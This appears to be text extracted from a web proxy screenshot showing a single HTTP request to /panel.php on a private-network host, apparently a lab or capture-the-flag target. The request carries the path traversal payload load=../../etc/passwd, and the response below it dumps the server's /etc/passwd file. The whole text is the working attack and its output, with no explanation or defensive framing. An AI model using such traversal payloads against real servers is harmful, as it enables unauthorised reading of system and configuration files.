 Request
Raw Params Headers Hex
POST /panel.php HTTP/1.1
Host: 192.168.134.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Referer: http://192.168.134.130/panel.php
Cookie: PHPSESSID=d4mpvs91cblnfq5hpcqu4mbvd6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
load=../../etc/passwd&continue=continue
Response
Raw Headers Hex HTML Render
&nbsp<input type=submit name=continue
value="continue"></form><br><br>root:x:0:0:root:/root:/bin/bas
h
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false